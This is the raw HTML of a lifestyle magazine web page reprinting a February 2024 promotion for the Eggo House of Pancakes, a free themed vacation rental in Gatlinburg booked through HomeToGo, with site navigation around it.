        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" class="td-image-wrap" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow"><img class="entry-thumb" src="" alt="" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2026/01/Revelstoke-Mountain-Resort-topaz-upscale-2x-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/revelstoke-mountain-resort-celebrates-the-new-year-with-deep-snow/" rel="bookmark" title="Revelstoke Mountain Resort Celebrates the New Year With Deep Snow">Revelstoke Mountain Resort Celebrates the New Year With Deep Snow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" class="td-image-wrap" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever"><img class="entry-thumb" src="" alt="" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/12/Roadtrips__2026_World_Cup_Schedule__Book_Travel_Early-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/2026-world-cup-schedule-released/" rel="bookmark" title="2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever">2026 World Cup Schedule Released: Fans Urged to Book Travel Early for the Biggest Tournament Ever</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" class="td-image-wrap" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland"><img class="entry-thumb" src="" alt="" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/11/DSC05322-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/britannia-village-has-been-transformed-into-a-sea-to-sky-holiday-wonderland/" rel="bookmark" title="Britannia Village has been transformed into a Sea to Sky holiday wonderland">Britannia Village has been transformed into a Sea to Sky holiday wonderland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" class="td-image-wrap" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025"><img class="entry-thumb" src="" alt="" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/HR-Magnolia-1-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-magnolia-hotel-spa-named-1-best-hotel-in-canada/" rel="bookmark" title="The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025">The Magnolia Hotel &#038; Spa Named #1 Best Hotel in Canada by Condé Nast Traveller (UK) Readers’ Choice Awards 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" class="td-image-wrap" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award"><img class="entry-thumb" src="" alt="" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/10/Hero-Image-topaz-new-focus-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/travel-at-home/the-westin-bayshore-vancouver-receives-conde-nast-travelers-2025-readers-choice-award/" rel="bookmark" title="The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award">The Westin Bayshore, Vancouver Receives Condé Nast Traveler&#8217;s 2025 Readers&#8217; Choice Award</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69818a86d6d4d" data-td_block_id="td_uid_26_69818a86d6d4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69818a86d6d4d" data-td_block_id="td_uid_26_69818a86d6d4d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_27_69818a86db22a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_69818a86db22a" ><div id=td_uid_27_69818a86db22a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" class="td-image-wrap" title="Expert advice on the yard jobs you should never DIY"><img class="entry-thumb" src="" alt="" title="Expert advice on the yard jobs you should never DIY" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/05/tree-stump-grinding-process-in-a-wooded-area-durin-2025-03-27-05-05-10-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/expert-advice-on-the-yard-jobs-you-should-never-diy/" rel="bookmark" title="Expert advice on the yard jobs you should never DIY">Expert advice on the yard jobs you should never DIY</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" class="td-image-wrap" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore"><img class="entry-thumb" src="" alt="" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2025/03/part-construction-worker-with-tools-belt-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/guard-your-greatest-asset-home-maintenance-you-cant-afford-to-ignore/" rel="bookmark" title="Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore">Guard Your Greatest Asset: Home Maintenance You Can&#8217;t Afford to Ignore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" class="td-image-wrap" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award"><img class="entry-thumb" src="" alt="" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2024/09/badger-lawnmower-banner-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/wild-badger-power-40v-brushless-18-electric-lawn-mower/" rel="bookmark" title="Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award">Wild Badger Power 40V Brushless 18&#8243; Electric Lawn Mower Wins a 2024 Pro Tool Innovation Award</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" class="td-image-wrap" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season"><img class="entry-thumb" src="" alt="" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/decluttering-second-hand-spring-cleaning-fast-fash-2023-11-27-05-28-29-utc-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/7-mistakes-to-avoid-when-decluttering-your-home/" rel="bookmark" title="7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season">7 Mistakes to Avoid When Decluttering Your Home This Spring Cleaning Season</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" class="td-image-wrap" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas"><img class="entry-thumb" src="" alt="" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas" data-type="image_tag" data-img-url="https://athomevictoria.com/wp-content/uploads/2023/12/IKEA-Home-Activity-Collection-copy-180x135.webp"  width="180" height="135" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://athomevictoria.com/weekend-diy/ikea-home-activity-collection-2024-organization-ideas/" rel="bookmark" title="IKEA Home Activity Collection &amp; 2024 Organization Ideas">IKEA Home Activity Collection &amp; 2024 Organization Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69818a86db22a" data-td_block_id="td_uid_27_69818a86db22a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69818a86db22a" data-td_block_id="td_uid_27_69818a86db22a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://athomevictoria.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-7633" class="post-7633 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-at-home" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://athomevictoria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel At Home" class="entry-crumb" href="https://athomevictoria.com/category/travel-at-home/">Travel At Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://athomevictoria.com/category/travel-at-home/">Travel At Home</a></li></ul>
            <header>
                <h1 class="entry-title">EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN STAY IN</h1>

                                    <p class="td-post-sub-title">In celebration of National Pancake Day, the brand best known for waffles unveils a one-of-a-kind rental property—larger-than-life stack of flapjacks—bookable exclusively on HomeToGo.com </p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T16:39:20+00:00" >Feb 26, 2024</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7633">1318</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN&url=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F&via=at+HOME+Victoria">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/&amp;media=https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp&description=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN %0A%0A https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp" data-caption=""><img width="640" height="411" class="entry-thumb td-modal-image" src="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-640x411.webp" srcset="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-640x411.webp 640w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-300x194.webp 300w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-768x494.webp 768w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-654x420.webp 654w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-341x220.webp 341w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy-681x438.webp 681w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp 778w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Eggo_Exterior copy"/></a></div>
        <!-- content -->
<p>Wake up and smell the pancakes! From the brand whose pancakes pack the same punch as their iconic waffles, comes this humble ab-<em>ode</em> to flapjacks. Eggo<sup>®</sup> is celebrating its <em>other</em> favorite breakfast staple with the ultimate Eggo experience in honor of National Pancake Day on Feb. 28.</p>



<p>You can now book the <strong>first-ever Eggo House of Pancakes, </strong>a literal &#8220;pancake house&#8221; complete with a stick-of-butter-shaped chimney and breakfast-inspired decor, available for rent exclusively on <a href="https://www.hometogo.com/eggohouseofpancakes/" target="_blank" rel="noreferrer noopener">HomeToGo</a>. It&#8217;s here just in time for spring break to rescue families and fans from the chaos that comes with planning a vacation for the whole crew.</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy.webp"><img fetchpriority="high" decoding="async" width="778" height="500" src="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy.webp" alt="" class="wp-image-7635" srcset="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy.webp 778w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-300x194.webp 300w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-768x494.webp 768w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-654x420.webp 654w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-341x220.webp 341w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-640x411.webp 640w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_KidsRoom-copy-681x438.webp 681w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-full"><a href="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy.webp"><img decoding="async" width="778" height="500" src="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy.webp" alt="" class="wp-image-7636" srcset="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy.webp 778w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-300x194.webp 300w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-768x494.webp 768w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-654x420.webp 654w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-341x220.webp 341w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-640x411.webp 640w, https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Pancakes-copy-681x438.webp 681w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>
</div>
</div>



<p>Located in the Pancake Capital of the South –&nbsp;Gatlinburg, Tenn.&nbsp;– fans will soon be able to book a unique stay at the Eggo House of Pancakes and enjoy this short-stack-shaped home-away-from-home in the heart of the Smoky Mountains. Flapjack-loving fans and families visiting this unique vacation destination will be transported into a pancake paradise from the moment they step inside. Breathe in the scent of sweet syrup-infused mountain air. Get cozy in the fluffy pancake beds and bean bag chairs. Toast up Eggo Mini Pancake s&#8217;mores at the fire pit overlooking the Smokies. Pour it on thick at the maple syrup fountain. Dive into game night in the basement gameroom, complete with an Eggo pancake-fied pool table and more.</p>



<p>The best part? Parents can&nbsp;<em>actually</em>&nbsp;relax because vacationing here is easy, from start to finish. First, HomeToGo&#8217;s seamless booking process ensures your pancake-filled vacation begins effortlessly. Then, Eggo&#8217;s array of products ensure you don&#8217;t have to worry about breakfast once you&#8217;re there.</p>



<p>That&#8217;s right. We&#8217;ve packed the freezer full of Eggo pancakes for chaos-free mornings throughout your stay. Expertly crafted and irresistibly fluffy, Eggo pancakes are a convenient, ready-in-30-seconds breakfast classic that come in a variety of flavors and sizes: Buttermilk, Blueberry, Chocolatey Chip, Minis &amp; Chocolatey Chip Minis.&nbsp;All you need is a microwave…and butter and syrup.&nbsp;</p>



<p>&#8220;Eggo and waffles are an iconic combination, so much so that fans might forget about our pancakes. That&#8217;s why we&#8217;re flipping our focus with this unexpected experience that celebrates Eggo pancakes as a breakfast go-to that&#8217;s equally good at making parents&#8217; lives easier and making breakfast delicious,&#8221; said&nbsp;Joe Beauprez, Senior Director of Marketing for Frozen Foods at Kellanova. &#8220;Plus, we know that planning a family vacation can be chaotic, so we&#8217;re helping parents check one more thing off their to-do list for spring break season with this deliciously fun house.&#8221;</p>



<p>The Eggo House of Pancakes will be exclusively listed on HomeToGo.com, a vacation rental marketplace specializing in making incredible homes easily accessible to everyone. According to&nbsp;HomeToGo data,&nbsp;Gatlinburg&nbsp;not only tops the charts as the most-searched destination in&nbsp;Tennessee, but also ranks as one of the top ten most searched destinations in the entire U.S., making it the perfect pancake haven for this mouthwatering collaboration.</p>



<p>&#8220;At HomeToGo, we&#8217;re on a mission to make vacation planning as delightful as the trips themselves. And, we love pancakes. That&#8217;s why we are thrilled to partner with Eggo to bring their House of Pancakes to fans of unique vacation rentals,&#8221; said&nbsp;Danielle Finch, Director of Customer Experience at HomeToGo. &#8220;We look forward to inspiring adventure-seeking families to embark on unforgettable journeys, all while showcasing the simplicity of booking their dream stays using HomeToGo. We believe booking a vacation rental should be as easy as a pancake breakfast with Eggo: without any chaos and full of fun.&#8221;&nbsp;</p>



<p><strong><u>HOW TO BOOK YOUR STACKED STAY</u></strong></p>



<p>Families and fans can request to book one of four different three-night stays at the Eggo House of Pancakes beginning on National Pancake Day, Feb. 28, at the chaos-solving cost of $0 a night, by visiting <a href="https://www.hometogo.com/eggohouseofpancakes/" target="_blank" rel="noreferrer noopener">www.hometogo.com/EggoHouseofPancakes</a>. And yes, you can bring the whole crew, as the House accommodates up to 8 guests.</p>



<p>Set your alarms! Bookings will be available throughout the month of March. The first weekend opens for booking on National Pancake Day (2/28 at&nbsp;12 PM EST) and the rest will open on Mondays at&nbsp;12 PM EST&nbsp;on a rolling basis through&nbsp;Monday, March 18.* Guests are responsible for their own travel to and from the Eggo House of Pancakes. See below for exact booking dates and openings.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN&url=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F&via=at+HOME+Victoria">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/&amp;media=https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp&description=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=EGGO+HOUSE+OF+PANCAKES+IS+HERE%3A+A+LITERAL+%E2%80%9CPANCAKE+HOUSE%E2%80%9D+YOU+CAN+STAY+IN %0A%0A https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://athomevictoria.com/press-clippings/plaza-hotel-penthouses-for-sale/">Plaza Hotel Penthouses For Sale</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://athomevictoria.com/travel-at-home/2024s-best-cities-for-spa-lovers/">2024’s Best Cities for Spa Lovers</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://athomevictoria.com/author/steve/"><img alt='' src='https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://athomevictoria.com/author/steve/">atHOME Staff</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="atHOME Staff"></span><meta itemprop="datePublished" content="2024-02-26T16:39:20+00:00"><meta itemprop="dateModified" content="2024-02-26T16:39:21-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://athomevictoria.com/wp-content/uploads/2025/02/atHOME_logo_for_header.png"></span><meta itemprop="name" content="at HOME Victoria"></span><meta itemprop="headline " content="EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &quot;PANCAKE HOUSE&quot; YOU CAN STAY IN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 